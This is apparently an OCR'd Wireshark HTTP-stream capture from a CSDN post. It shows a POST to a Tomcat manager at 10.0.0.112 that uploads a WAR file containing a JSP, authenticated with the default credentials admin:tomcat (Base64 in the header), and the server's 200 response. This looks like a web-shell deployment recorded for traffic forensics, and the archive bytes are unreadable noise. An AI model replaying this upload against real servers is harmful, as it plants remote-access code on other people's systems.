 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A
46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
...........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...   @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b
...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1co..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6.
..s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v.......            j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+
.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W............................WEB-INF/PK...........r*W.*.....
...................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB） Show data as ASCII 流 9460
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
CSDN @Peterpan00000